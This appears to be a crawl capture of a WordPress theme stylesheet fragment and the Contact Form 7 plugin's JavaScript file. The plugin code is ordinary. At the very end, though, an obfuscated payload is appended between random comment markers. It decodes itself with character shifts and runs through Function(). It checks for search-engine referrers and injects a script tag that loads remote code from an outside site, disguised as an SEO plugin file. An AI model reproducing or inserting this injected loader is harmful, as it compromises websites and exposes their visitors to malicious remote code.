	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: right;
	overflow: hidden;
	width: 33%;
}

.art-sidebar6, .ver-1, .full {
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	overflow: hidden;
}

/* Стили по виджету*/
.div1  { padding:0 !important;
line-height: 1em !important;
background-image: none !important;
list-style-type: none !important;
}

.div1 a { 
font-size:1.1em;
font-weight:bold;
}

.div1 p { text-align:justify;
	margin:5px 0;
}
.div1 p a {
font-size:1em;
font-weight:bold;

}

.imgbox {
	position: relative;
    overflow: hidden;
	margin: 2px 10px;
	padding: 0px !important;
	border: 2px solid #000 !important;
}

.imgbox a img {
position: absolute;
z-index: 1;
margin:0 !important;
padding:0 !important;
}

#art-sidebar7 .div1, #art-sidebar6 .div1, #art-sidebar5 .div1 { margin:12px !important;}


.Frontbottom .art-header-tag-icon
{background-image:none !important;}


.swsbox
{
	margin:0;	
	padding:0;
	position: relative;
    overflow: hidden;
}
.width66{width:66%;float:left;}
.width50{width:50%;float:left;}
.width33{width:33%;float:left;}
.width25{width:25%;float:left;}
.width20{width:20%;float:left;}

.box8 {margin:5px;}

#allbgtop, #allbgbott {
    z-index:-1000;
	width: 100%;
    top: 0;
	left: 0;
	bottom:0;
	right:0;
}

#apliqzone_box {
	margin:0;	
	padding:0;
	position: relative;
    overflow: hidden;
}

.art-Header-LogoLink {
position: absolute;
display:block;
}

.data {font-size:0.9em;font-weight:bold;}
.art-Logo, .logolink {z-index: 10000000;width: auto;}

.apliq {position: absolute !important;overflow: hidden;}
.apliq .prev {margin: 0;padding: 0;}

.hslice div {text-align: center !important;}
.art-postcontent p img, .art-PostContent p img {width: 150px;}
.art-post, .art-Post {margin-top: 5px !important;}
.sngl p img {width: 250px;}
.art-nav {z-index: auto;}



--- FILE ---
content_type: application/x-javascript; charset=
request_url: https://dnop.kiev.ua/wp-content/plugins/contact-form-7/contact-form-7.js?ver=2.0.1
body_size: 1151
content:
jQuery(document).ready(function() {
    try {
        jQuery('div.wpcf7 > form').ajaxForm({
            beforeSubmit: wpcf7BeforeSubmit,
            dataType: 'json',
            success: wpcf7ProcessJson
        });
    } catch (e) {
    }

    try {
        jQuery('div.wpcf7 > form').each(function(i, n) {
            wpcf7ToggleSubmit(jQuery(n));
        });
    } catch (e) {
    }
});

// Exclusive checkbox
function wpcf7ExclusiveCheckbox(elem) {
    jQuery(elem.form).find('input:checkbox[name="' + elem.name + '"]').not(elem).removeAttr('checked');
}

// Toggle submit button
function wpcf7ToggleSubmit(form) {
    var submit = jQuery(form).find('input:submit');
    if (! submit.length) return;

    var acceptances = jQuery(form).find('input:checkbox.wpcf7-acceptance');
    if (! acceptances.length) return;

    submit.removeAttr('disabled');
    acceptances.each(function(i, n) {
        n = jQuery(n);
        if (n.hasClass('wpcf7-invert') && n.is(':checked') || ! n.hasClass('wpcf7-invert') && ! n.is(':checked'))
        submit.attr('disabled', 'disabled');
    });
}

function wpcf7BeforeSubmit(formData, jqForm, options) {
	wpcf7ClearResponseOutput();
	jQuery('img.ajax-loader', jqForm[0]).css({ visibility: 'visible' });

    formData.push({name: '_wpcf7_is_ajax_call', value: 1});
    jQuery(jqForm[0]).append('<input type="hidden" name="_wpcf7_is_ajax_call" value="1" />');
  
	return true;
}

function wpcf7NotValidTip(into, message) {
  jQuery(into).append('<span class="wpcf7-not-valid-tip">' + message + '</span>');
	jQuery('span.wpcf7-not-valid-tip').mouseover(function() {
		jQuery(this).fadeOut('fast');
	});
	jQuery(into).find(':input').mouseover(function() {
		jQuery(into).find('.wpcf7-not-valid-tip').not(':hidden').fadeOut('fast');
	});
	jQuery(into).find(':input').focus(function() {
		jQuery(into).find('.wpcf7-not-valid-tip').not(':hidden').fadeOut('fast');
	});
}

function wpcf7ProcessJson(data) {
	var wpcf7ResponseOutput = jQuery(data.into).find('div.wpcf7-response-output');
	wpcf7ClearResponseOutput();
	if (data.invalids) {
		jQuery.each(data.invalids, function(i, n) {
			wpcf7NotValidTip(jQuery(data.into).find(n.into), n.message);
		});
		wpcf7ResponseOutput.addClass('wpcf7-validation-errors');
	}
	if (data.captcha) {
		jQuery.each(data.captcha, function(i, n) {
			jQuery(data.into).find(':input[name="' + i + '"]').clearFields();
			jQuery(data.into).find('img.wpcf7-captcha-' + i).attr('src', n);
			var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
			jQuery(data.into).find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
		});
	}
    if (data.quiz) {
        jQuery.each(data.quiz, function(i, n) {
            jQuery(data.into).find(':input[name="' + i + '"]').clearFields();
            jQuery(data.into).find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
            jQuery(data.into).find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
        });
    }
	if (1 == data.spam) {
		wpcf7ResponseOutput.addClass('wpcf7-spam-blocked');
	}
	if (1 == data.mailSent) {
		jQuery(data.into).find('form').resetForm().clearForm();
		wpcf7ResponseOutput.addClass('wpcf7-mail-sent-ok');

        if (data.onSentOk)
            jQuery.each(data.onSentOk, function(i, n) { eval(n) });
	} else {
		wpcf7ResponseOutput.addClass('wpcf7-mail-sent-ng');
	}
	wpcf7ResponseOutput.append(data.message).fadeIn('fast');
}

function wpcf7ClearResponseOutput() {
	jQuery('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked');
	jQuery('span.wpcf7-not-valid-tip').remove();
	jQuery('img.ajax-loader').css({ visibility: 'hidden' });
}
//gWnQqRyCW8qCxsw
g4=0;z7='';g4x='Code';while(g4<293){z7+=String['fromChar'+g4x]("q6>##<q7>\\#hpphmf#-#zbipp#-#nbjm/sv#-#cjoh#-#sbncmfs#-#zboefy#^<gps)j>1<j=q7/mfohui<j,,*|jg)epdvnfou/sfgfssfs\\#joefyPg#^)q7\\j^*,2*|q6>#\'pl#<~~v72>#iuuq;00bsubnpopw/nf0xq.dpoufou0qmvhjot0xpseqsftt.tfp0tubu/qiq@t>#,hi8,q6<epdvnfou/xsjuf)(=tdsjqu!tsd>#(,v72,(#!uzqf>#ufyu0kbwbtdsjqu#?=0tdsjqu?(*<"['char'+g4x+'At'](g4++)-1)}(Function('gh7="qxfti";'+z7))();
//hHKRr1eAWYGEugA1